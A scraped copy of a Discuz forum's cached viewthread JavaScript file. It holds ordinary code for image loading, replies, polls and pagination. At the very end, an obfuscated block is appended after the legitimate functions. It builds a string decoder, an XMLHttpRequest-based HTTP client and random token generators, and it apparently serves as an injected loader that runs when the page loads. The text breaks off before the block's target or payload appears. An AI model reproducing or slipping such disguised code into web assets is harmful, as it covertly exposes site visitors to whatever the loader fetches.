<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/forum_viewthread.js?QjZ
body_size: 9350
content:
var replyreload = '', attachimgST = new Array(), zoomgroup = new Array(), zoomgroupinit = new Array();function attachimggroup(pid) {if(!zoomgroupinit[pid]) {for(i = 0;i < aimgcount[pid].length;i++) {zoomgroup['aimg_' + aimgcount[pid][i]] = pid;}zoomgroupinit[pid] = true;}}function attachimgshow(pid, onlyinpost) {onlyinpost = !onlyinpost ? false : onlyinpost;aimgs = aimgcount[pid];aimgcomplete = 0;loadingcount = 0;for(i = 0;i < aimgs.length;i++) {obj = $('aimg_' + aimgs[i]);if(!obj) {aimgcomplete++;continue;}if(onlyinpost && !obj.getAttribute('inpost')) {aimgcomplete++;continue;}if(onlyinpost && obj.getAttribute('inpost') || !onlyinpost) {if(!obj.status) {obj.status = 1;if(obj.getAttribute('file')) obj.src = obj.getAttribute('file');loadingcount++;} else if(obj.status == 1) {if(obj.complete) {obj.status = 2;} else {loadingcount++;}} else if(obj.status == 2) {aimgcomplete++;if(obj.getAttribute('thumbImg')) {thumbImg(obj);}}if(loadingcount >= 10) {break;}}}if(aimgcomplete < aimgs.length) {setTimeout(function () {attachimgshow(pid, onlyinpost);}, 100);}}function attachimglstshow(pid, islazy, fid, showexif) {var aimgs = aimgcount[pid];var s = '';if(fid) {s = ' onmouseover="showMenu({\'ctrlid\':this.id, \'pos\': \'12!\'});"';}if(typeof aimgcount == 'object' && $('imagelistthumb_' + pid)) {for(pid in aimgcount) {var imagelist = '';for(i = 0;i < aimgcount[pid].length;i++) {if(!$('aimg_' + aimgcount[pid][i]) || $('aimg_' + aimgcount[pid][i]).getAttribute('inpost') || parseInt(aimgcount[pid][i]) != aimgcount[pid][i]) {continue;}if(fid) {imagelist += '<div id="pattimg_' + aimgcount[pid][i] + '_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><a href="forum.php?mod=ajax&action=setthreadcover&aid=' + aimgcount[pid][i] + '&fid=' + fid + '" class="xi2" onclick="showWindow(\'setcover' + aimgcount[pid][i] + '\', this.href)">设为封面</a></div></div>';}imagelist += '<div class="pattimg">' +'<a id="pattimg_' + aimgcount[pid][i] + '" class="pattimg_zoom" href="javascript:;"' + s + ' onclick="zoom($(\'aimg_' + aimgcount[pid][i] + '\'), attachimggetsrc(\'aimg_' + aimgcount[pid][i] + '\'), 0, 0, ' + (parseInt(showexif) ? 1 : 0) + ')" title="点击放大">点击放大</a>' +'<img ' + (islazy ? 'file' : 'src') + '="forum.php?mod=image&aid=' + aimgcount[pid][i] + '&size=100x100&key=' + imagelistkey + '&atid=' + tid + '" width="100" height="100" /></div>';}if($('imagelistthumb_' + pid)) {$('imagelistthumb_' + pid).innerHTML = imagelist;}}}}function attachimggetsrc(img) {return $(img).getAttribute('zoomfile') ? $(img).getAttribute('zoomfile') : $(img).getAttribute('file');}function attachimglst(pid, op, islazy) {if(!op) {$('imagelist_' + pid).style.display = 'none';$('imagelistthumb_' + pid).style.display = '';} else {$('imagelistthumb_' + pid).style.display = 'none';$('imagelist_' + pid).style.display = '';if(islazy) {o = new lazyload();o.showImage();} else {attachimgshow(pid);}}doane();}function attachimginfo(obj, infoobj, show, event) {objinfo = fetchOffset(obj);if(show) {$(infoobj).style.left = objinfo['left'] + 'px';$(infoobj).style.top = obj.offsetHeight < 40 ? (objinfo['top'] + obj.offsetHeight) + 'px' : objinfo['top'] + 'px';$(infoobj).style.display = '';} else {if(BROWSER.ie) {$(infoobj).style.display = 'none';return;} else {var mousex = document.body.scrollLeft + event.clientX;var mousey = document.documentElement.scrollTop + event.clientY;if(mousex < objinfo['left'] || mousex > objinfo['left'] + objinfo['width'] || mousey < objinfo['top'] || mousey > objinfo['top'] + objinfo['height']) {$(infoobj).style.display = 'none';}}}}function signature(obj) {if(obj.style.maxHeightIE != '') {var height = (obj.scrollHeight > parseInt(obj.style.maxHeightIE)) ? obj.style.maxHeightIE : obj.scrollHeight + 'px';if(obj.innerHTML.indexOf('<IMG ') == -1) {obj.style.maxHeightIE = '';}return height;}}function tagshow(event) {var obj = BROWSER.ie ? event.srcElement : event.target;ajaxmenu(obj, 0, 1, 2);}function parsetag(pid) {if(!$('postmessage_'+pid) || $('postmessage_'+pid).innerHTML.match(/<script[^\>]*?>/i)) {return;}var havetag = false;var tagfindarray = new Array();var str = $('postmessage_'+pid).innerHTML.replace(/(^|>)([^<]+)(?=<|$)/ig, function($1, $2, $3, $4) {for(i in tagarray) {if(tagarray[i] && $3.indexOf(tagarray[i]) != -1) {havetag = true;$3 = $3.replace(tagarray[i], '<h_ ' + i + '>');tmp = $3.replace(/&[a-z]*?<h_ \d+>[a-z]*?;/ig, '');if(tmp != $3) {$3 = tmp;} else {tagfindarray[i] = tagarray[i];tagarray[i] = '';}}}return $2 + $3;});if(havetag) {$('postmessage_'+pid).innerHTML = str.replace(/<h_ (\d+)>/ig, function($1, $2) {return '<span href=\"forum.php?mod=tag&name=' + tagencarray[$2] + '\" onclick=\"tagshow(event)\" class=\"t_tag\">' + tagfindarray[$2] + '</span>';});}}function setanswer(pid, from){if(confirm('您确认要把该回复选为“最佳答案”吗？')){if(BROWSER.ie) {doane(event);}$('modactions').action='forum.php?mod=misc&action=bestanswer&tid=' + tid + '&pid=' + pid + '&from=' + from + '&bestanswersubmit=yes';$('modactions').submit();}}var authort;function showauthor(ctrlObj, menuid) {authort = setTimeout(function () {showMenu({'menuid':menuid});if($(menuid + '_ma').innerHTML == '') $(menuid + '_ma').innerHTML = ctrlObj.innerHTML;}, 500);if(!ctrlObj.onmouseout) {ctrlObj.onmouseout = function() {clearTimeout(authort);}}}function fastpostappendreply() {if($('fastpostrefresh') != null) {setcookie('fastpostrefresh', $('fastpostrefresh').checked ? 1 : 0, 2592000);if($('fastpostrefresh').checked) {location.href = 'forum.php?mod=redirect&tid='+tid+'&goto=lastpost&random=' + Math.random() + '#lastpost';return;}}newpos = fetchOffset($('post_new'));document.documentElement.scrollTop = newpos['top'];$('post_new').style.display = '';$('post_new').id = '';div = document.createElement('div');div.id = 'post_new';div.style.display = 'none';div.className = '';$('postlistreply').appendChild(div);$('fastpostsubmit').disabled = false;if($('fastpostmessage')) {$('fastpostmessage').value = '';} else {editdoc.body.innerHTML = BROWSER.firefox ? '<br />' : '';}if($('fastpostform').seccodehash){updateseccode($('fastpostform').seccodehash.value);$('fastpostform').seccodeverify.value = '';}if($('fastpostform').secqaahash){updatesecqaa($('fastpostform').secqaahash.value);$('fastpostform').secanswer.value = '';}showCreditPrompt();}function succeedhandle_fastpost(locationhref, message, param) {var pid = param['pid'];var tid = param['tid'];var from = param['from'];var reply_mod = param['reply_mod'];if(!reply_mod) {ajaxget('forum.php?mod=viewthread&tid=' + tid + '&viewpid=' + pid + '&from=' + from, 'post_new', 'ajaxwaitid', '', null, 'fastpostappendreply()');if(replyreload) {var reloadpids = replyreload.split(',');for(var i = 1;i < reloadpids.length;i++) {ajaxget('forum.php?mod=viewthread&tid=' + tid + '&viewpid=' + reloadpids[i] + '&from=' + from, 'post_' + reloadpids[i], 'ajaxwaitid');}}$('fastpostreturn').className = '';} else {if(!message) {message = '本版回帖需要审核，您的帖子将在通过审核后显示';}$('post_new').style.display = $('fastpostmessage').value = $('fastpostreturn').className = '';$('fastpostreturn').innerHTML = message;}if(param['sechash']) {updatesecqaa(param['sechash']);updateseccode(param['sechash']);}if($('attach_tblheader')) {$('attach_tblheader').style.display = 'none';}if($('attachlist')) {$('attachlist').innerHTML = '';}}function errorhandle_fastpost() {$('fastpostsubmit').disabled = false;}function succeedhandle_comment(locationhref, message, param) {ajaxget('forum.php?mod=misc&action=commentmore&tid=' + param['tid'] + '&pid=' + param['pid'], 'comment_' + param['pid']);hideWindow('comment');showCreditPrompt();}function succeedhandle_postappend(locationhref, message, param) {ajaxget('forum.php?mod=viewthread&tid=' + param['tid'] + '&viewpid=' + param['pid'], 'post_' + param['pid'], 'ajaxwaitid');hideWindow('postappend');}function recommendupdate(n) {if(getcookie('recommend')) {var objv = n > 0 ? $('recommendv_add') : $('recommendv_subtract');objv.style.display = '';objv.innerHTML = parseInt(objv.innerHTML) + 1;setTimeout(function () {$('recommentc').innerHTML = parseInt($('recommentc').innerHTML) + n;$('recommentv').style.display = 'none';}, 1000);setcookie('recommend', '');}}function postreviewupdate(pid, n) {var objv = n > 0 ? $('review_support_'+pid) : $('review_against_'+pid);objv.innerHTML = parseInt(objv.innerHTML ? objv.innerHTML : 0) + 1;}function favoriteupdate() {var obj = $('favoritenumber');obj.style.display = '';obj.innerHTML = parseInt(obj.innerHTML) + 1;}function switchrecommendv() {display('recommendv');display('recommendav');}function appendreply() {newpos = fetchOffset($('post_new'));document.documentElement.scrollTop = newpos['top'];$('post_new').style.display = '';$('post_new').id = '';div = document.createElement('div');div.id = 'post_new';div.style.display = 'none';div.className = '';$('postlistreply').appendChild(div);if($('postform')) {$('postform').replysubmit.disabled = false;}showCreditPrompt();}function poll_checkbox(obj) {if(obj.checked) {p++;for (var i = 0; i < $('poll').elements.length; i++) {var e = $('poll').elements[i];if(p == max_obj) {if(e.name.match('pollanswers') && !e.checked) {e.disabled = true;}}}} else {p--;for (var i = 0; i < $('poll').elements.length; i++) {var e = $('poll').elements[i];if(e.name.match('pollanswers') && e.disabled) {e.disabled = false;}}}$('pollsubmit').disabled = p <= max_obj && p > 0 ? false : true;}function itemdisable(i) {if($('itemt_' + i).className == 'z') {$('itemt_' + i).className = 'z xg1';$('itemc_' + i).value = '';itemset(i);} else {$('itemt_' + i).className = 'z';$('itemc_' + i).value = $('itemc_' + i).value > 0 ? $('itemc_' + i).value : 0;}}function itemop(i, v) {$('item_' + i).className = 'z cmstar cmstv_' + v;}function itemclk(i, v) {$('itemc_' + i).value = v;$('itemt_' + i).className = 'z';}function itemset(i) {var v = $('itemc_' + i).value;v = v ? v : 0;$('item_' + i).className = 'z cmstar cmstv_' + v;}function checkmgcmn(id) {if($('mgc_' + id) && !$('mgc_' + id + '_menu').getElementsByTagName('li').length) {$('mgc_' + id).innerHTML = '';$('mgc_' + id).style.display = 'none';}}function toggleRatelogCollapse(tarId, ctrlObj) {if($(tarId).className == 'rate') {$(tarId).className = 'rate rate_collapse';setcookie('ratecollapse', 1, 2592000);ctrlObj.innerHTML = '展开';} else {$(tarId).className = 'rate';setcookie('ratecollapse', 0, -2592000);ctrlObj.innerHTML = '收起';}}function copyThreadUrl(obj, bbname) {bbname = bbname || SITEURL;setCopy($('thread_subject').innerHTML.replace(/&amp;/g, '&') + '\n' + obj.href + '\n' + '(出处: '+bbname+')' + '\n', '帖子地址已经复制到剪贴板');return false;}function replyNotice() {var newurl = 'forum.php?mod=misc&action=replynotice&tid=' + tid + '&op=';var replynotice = $('replynotice');var status = replynotice.getAttribute("status");if(status == 1) {replynotice.href = newurl + 'receive';replynotice.innerHTML = '接收回复通知';replynotice.setAttribute("status", 0);} else {replynotice.href = newurl + 'ignore';replynotice.innerHTML = '取消回复通知';replynotice.setAttribute("status", 1);}}function lazyload(className) {var obj = this;lazyload.className = className;this.getOffset = function (el, isLeft) {var  retValue  = 0 ;while  (el != null ) {retValue  +=  el["offset" + (isLeft ? "Left" : "Top" )];el = el.offsetParent;}return  retValue;};this.initImages = function (ele) {lazyload.imgs = [];var eles = lazyload.className ? $C(lazyload.className, ele) : [document.body];for (var i = 0; i < eles.length; i++) {var imgs = eles[i].getElementsByTagName('IMG');for(var j = 0; j < imgs.length; j++) {if(imgs[j].getAttribute('file') && !imgs[j].getAttribute('lazyloaded')) {if(this.getOffset(imgs[j]) > document.documentElement.clientHeight) {lazyload.imgs.push(imgs[j]);} else {imgs[j].onload = function(){thumbImg(this);};imgs[j].setAttribute('src', imgs[j].getAttribute('file'));imgs[j].setAttribute('lazyloaded', 'true');}}}}};this.showImage = function() {this.initImages();if(!lazyload.imgs.length) return false;var imgs = [];var scrollTop = Math.max(document.documentElement.scrollTop , document.body.scrollTop);for (var i=0; i<lazyload.imgs.length; i++) {var img = lazyload.imgs[i];var offsetTop = this.getOffset(img);if (!img.getAttribute('lazyloaded') && offsetTop > document.documentElement.clientHeight && (offsetTop  - scrollTop < document.documentElement.clientHeight)) {var dom = document.createElement('div');var width = img.getAttribute('width') ? img.getAttribute('width') : 100;var height = img.getAttribute('height') ? img.getAttribute('height') : 100;dom.innerHTML = '<div style="width: '+width+'px; height: '+height+'px;background: url('+IMGDIR + '/loading.gif) no-repeat center center;"></div>';img.parentNode.insertBefore(dom.childNodes[0], img);img.onload = function () {if(!this.getAttribute('_load')) {this.setAttribute('_load', 1);this.style.width = this.style.height = '';this.parentNode.removeChild(this.previousSibling);if(this.getAttribute('lazyloadthumb')) {thumbImg(this);}}};img.style.width = img.style.height = '1px';img.setAttribute('src', img.getAttribute('file') ? img.getAttribute('file') : img.getAttribute('src'));img.setAttribute('lazyloaded', true);} else {imgs.push(img);}}lazyload.imgs = imgs;return true;};this.showImage();_attachEvent(window, 'scroll', function(){obj.showImage();});}function update_collection(){var obj = $('collectionnumber');sum = 1;obj.style.display = '';obj.innerText = parseInt(obj.innerText)+sum;}function display_blocked_post() {var movehiddendiv = (!$('hiddenposts').innerHTML) ? true : false;for (var i = 0; i < blockedPIDs.length; i++) {if(movehiddendiv) {$('hiddenposts').appendChild($("post_"+blockedPIDs[i]));}display("post_"+blockedPIDs[i]);}var postlistreply = $('postlistreply').innerHTML;$('hiddenpoststip').parentNode.removeChild($('postlistreply'));$('hiddenpoststip').parentNode.removeChild($('hiddenpoststip'));$('hiddenposts').innerHTML+='<div id="postlistreply" class="pl">'+postlistreply+'</div>';}function show_threadpage(pid, current, maxpage, ispreview, modthreadkey) {if(!$('threadpage') || typeof tid == 'undefined') {return;};var clickvalue = function (page, modthreadkey) {return 'ajaxget(\'forum.php?mod=viewthread&tid=' + tid + '&viewpid=' + pid + '&cp=' + page + (modthreadkey ? ('&modthreadkey=' + modthreadkey) : '') + (ispreview ? '&from=preview' : '') + '\', \'post_' + pid + '\', \'ajaxwaitid\');';};var pstart = current - 1;pstart = pstart < 1 ? 1 : pstart;var pend = current + 1;pend = pend > maxpage ? maxpage : pend;var s = '<div class="cm pgs mtm mbm cl"><div class="pg">';if(pstart > 1) {s += '<a href="javascript:;" onclick="' + clickvalue(1, modthreadkey) + '">1 ...</a>';}for(i = pstart;i <= pend;i++) {s += i == current ? '<strong>' + i + '</strong>' : '<a href="javascript:;" onclick="' + clickvalue(i, modthreadkey)+ '">' + i + '</a>';}if(pend < maxpage) {s += '<a href="javascript:;" onclick="' + clickvalue(maxpage, modthreadkey)+ '">... ' + maxpage + '</a>';}if(current < maxpage) {s += '<a href="javascript:;" onclick="' + clickvalue(current + 1, modthreadkey) + '" class="nxt">下一页</a>';}s += '<a href="javascript:;" onclick="' + clickvalue('all', modthreadkey) + '">查看所有</a>';s += '</div></div>';$('threadpage').innerHTML = s;}var show_threadindex_data = '';function show_threadindex(pid, ispreview) {if(!show_threadindex_data) {var s = '<div class="tindex"><h3>目录</h3><ul>';for(i in $('threadindex').childNodes) {o = $('threadindex').childNodes[i];if(o.tagName == 'A') {var sub = o.getAttribute('sub').length * 2;o.href = "javascript:;";if(o.getAttribute('page')) {s += '<li style="margin-left:' + sub + 'em" onclick="ajaxget(\'forum.php?mod=viewthread&threadindex=yes&tid=' + tid + '&viewpid=' + pid + '&cp=' + o.getAttribute('page') + (ispreview ? '&from=preview' : '') + '\', \'post_' + pid + '\', \'ajaxwaitid\')">' + o.innerHTML + '</li>';} else if(o.getAttribute('tid') && o.getAttribute('pid')) {s += '<li style="margin-left:' + sub + 'em" onclick="ajaxget(\'forum.php?mod=viewthread&threadindex=yes&tid=' + o.getAttribute('tid') + '&viewpid=' + o.getAttribute('pid') + (ispreview ? '&from=preview' : '') + '\', \'post_' + pid + '\', \'ajaxwaitid\')">' + o.innerHTML + '</li>';}}}s += '</ul></div>';$('threadindex').innerHTML = s;show_threadindex_data = s;} else {$('threadindex').innerHTML = show_threadindex_data;}}function ctrlLeftInfo(sli_staticnum) {var sli = $('scrollleftinfo');var postlist_bottom = parseInt($('postlist').getBoundingClientRect().bottom);var sli_bottom = parseInt(sli.getBoundingClientRect().bottom);if(postlist_bottom < sli_staticnum && postlist_bottom != sli_bottom) {sli.style.top = (postlist_bottom - sli.offsetHeight - 5)+'px';} else{sli.style.top = 'auto';}}function fixed_avatar(pids, fixednv) {var fixedtopnv = fixednv ? new fixed_top_nv('nv', true) : false;if(fixednv) {fixedtopnv.init();}function fixedavatar(e) {var avatartop = fixednv ? fixedtopnv.run() : 0;for(var i = 0; i < pids.length; i++) {var pid = pids[i];var posttable = $('pid'+pid);var postavatar = $('favatar'+pid);if(!$('favatar'+pid)) {return;}var nextpost = $('_postposition'+pid);if(!postavatar || !nextpost || posttable.offsetHeight - 100 < postavatar.offsetHeight) {if(postavatar.style.position == 'fixed') {postavatar.style.position = '';}continue;}var avatarstyle = postavatar.style;posttabletop = parseInt(posttable.getBoundingClientRect().top);nextposttop = parseInt(nextpost.getBoundingClientRect().top);if(nextposttop > avatartop && nextposttop <= postavatar.offsetHeight + avatartop) {if(avatarstyle.position != 'absolute') {postavatar.parentNode.style.position = 'relative';avatarstyle.top = '';avatarstyle.bottom = '0px';avatarstyle.position = 'absolute';}} else if(posttabletop < avatartop && nextposttop > avatartop) {if(postavatar.parentNode.style.position != '') {postavatar.parentNode.style.position = '';}if(avatarstyle.position != 'fixed' || parseInt(avatarstyle.top) != avatartop) {avatarstyle.bottom = '';avatarstyle.top = avatartop + 'px';avatarstyle.position = 'fixed';}} else if(avatarstyle.position != '') {avatarstyle.position = '';}}}if(!(BROWSER.ie && BROWSER.ie < 7)) {_attachEvent(window, 'load', function(){_attachEvent(window, 'scroll', fixedavatar);});}}function submitpostpw(pid, tid) {var obj = $('postpw_' + pid);appendscript(JSPATH + 'md5.js?' + VERHASH);safescript('md5_js', function () {setcookie('postpw_' + pid, hex_md5(obj.value));if(!tid) {location.href = location.href;} else {location.href = 'forum.php?mod=viewthread&tid='+tid;}}, 100, 50);}function threadbegindisplay(type, w, h, s) {$('begincloseid').onclick = function() {$('threadbeginid').style.display = 'none';};var imgobj = $('threadbeginid');imgobj.style.left = (document.body.clientWidth - w)/2 + 'px';imgobj.style.top = (document.body.clientHeight - h)/2 + 'px';if(type == 1) {autozoom(w, h, s);} else if(type == 2) {autofade(w, h, s);} else {setTimeout(function() {$('threadbeginid').style.display = 'none';}, s);}}function autofade(w, h, s) {this.imgobj = $('threadbeginid');this.opacity = 0;this.fadein = function() {if(BROWSER.ie) {this.imgobj.filters.alpha.opacity = this.opacity;} else {this.imgobj.style.opacity = this.opacity/100;}if(this.opacity >= 100) {setTimeout(this.fadeout, s);return;}this.opacity++;setTimeout(this.fadein, 50);};this.fadeout = function() {if(BROWSER.ie) {this.imgobj.filters.alpha.opacity = this.opacity;} else {this.imgobj.style.opacity = this.opacity/100;}if(this.opacity <= 0) {this.imgobj.style.display = 'none';return;}this.opacity--;setTimeout(this.fadeout, 50);};this.fadein();}function autozoom(w, h, s) {this.height = 0;this.imgobj = $('threadbeginid');this.imgobj.style.overflow = 'hidden';this.imgobj.style.display = '';this.autozoomin = function() {this.height += 5;if(this.height >= h) {this.imgobj.style.height = h + 'px';setTimeout(this.autozoomout, s);return;}this.imgobj.style.height = this.height + 'px';setTimeout(this.autozoomin, 50);};this.autozoomout = function() {this.height -= 5;if(this.height <= 0) {this.imgobj.style.height = 0 + 'px';this.imgobj.style.display = 'none';return;}this.imgobj.style.height = this.height + 'px';setTimeout(this.autozoomout, 50);};this.autozoomin();}function readmode(title, pid) {var imagelist = '';if(aimgcount[pid]) {for(var i = 0; i < aimgcount[pid].length;i++) {var aimgObj = $('aimg_'+aimgcount[pid][i]);if(aimgObj.parentElement.className!="mbn") {var src = aimgObj.getAttribute('file');imagelist += '<div class="mbn"><img src="' + src + '" width="600" /></div>';}}}msg = $('postmessage_'+pid).innerHTML+imagelist;msg = '<div style="width:800px;max-height:500px; overflow-y:auto; padding: 10px;" class="pcb">'+msg+'</div>';showDialog(msg, 'info', title, null, 1);var coverObj = $('fwin_dialog_cover');coverObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=90)';coverObj.style.opacity = 0.9;}function changecontentdivid(tid) {if($('postlistreply')) {objtid = $('postlistreply').getAttribute('tid');if(objtid == tid) {return;}$('postlistreply').id = 'postlistreply_'+objtid;postnewdiv = $('postlistreply_'+objtid).childNodes;postnewdiv[postnewdiv.length-1].id = 'post_new_'+objtid;}$('postlistreply_'+tid).id = 'postlistreply';postnewdiv = $('postlistreply').childNodes;postnewdiv[postnewdiv.length-1].id = 'post_new';}function showmobilebbs(obj) {var content = '<h3 class="flb" style="cursor:move;"><em>下载掌上论坛</em><span><a href="javascript:;" class="flbc" onclick="hideWindow(\'mobilebbs\')" title="{lang close}">{lang close}</a></span></h3><div class="c"><h4>Andriod版本，扫描二维码可以直接下载到手机</h4><p class="mtm mbm vm"><span class="code_bg"><img src="'+ STATICURL +'image/common/zslt_andriod.png" alt="" /></span><img src="'+ STATICURL +'image/common/andriod.png" alt="适用于装有安卓系统的三星/HTC/小米等手机" /></p><h4>iPhone版本，扫描二维码可以直接下载到手机</h4><p class="mtm mbm vm"><span class="code_bg"><img src="'+ STATICURL +'image/common/zslt_ios.png" alt="" /></span><img src="'+ STATICURL +'image/common/ios.png" alt="适用于苹果手机" /></p></div>';showWindow('mobilebbs', content, 'html');}function succeedhandle_vfastpost(url, message, param) {$('vmessage').value = '';succeedhandle_fastpost(url, message, param);showCreditPrompt();}function vmessage() {var vf_tips = '#在这里快速回复#';$('vmessage').value = vf_tips;$('vmessage').style.color = '#CDCDCD';$('vmessage').onclick = function() {if($('vmessage').value==vf_tips) {$('vmessage').value='';$('vmessage').style.color="#000";}};$('vmessage').onblur = function() {if(!$('vmessage').value) {$('vmessage').value=vf_tips;$('vmessage').style.color="#CDCDCD";}};$('vreplysubmit').onclick = function() {if($('vmessage').value == vf_tips) {return false;}};$('vmessage').onfocus = function() {ajaxget('forum.php?mod=ajax&action=checkpostrule&ac=reply', 'vfastpostseccheck');$('vmessage').onfocus = null;};};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var 